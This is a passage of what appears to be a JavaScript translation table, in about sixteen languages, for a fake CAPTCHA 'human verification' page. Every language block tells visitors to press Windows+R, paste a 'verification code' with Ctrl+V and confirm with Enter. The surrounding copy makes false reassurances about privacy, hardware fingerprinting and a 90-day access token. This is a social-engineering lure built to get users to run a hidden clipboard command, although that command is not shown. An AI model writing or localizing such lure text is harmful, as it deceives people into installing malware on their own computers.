      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
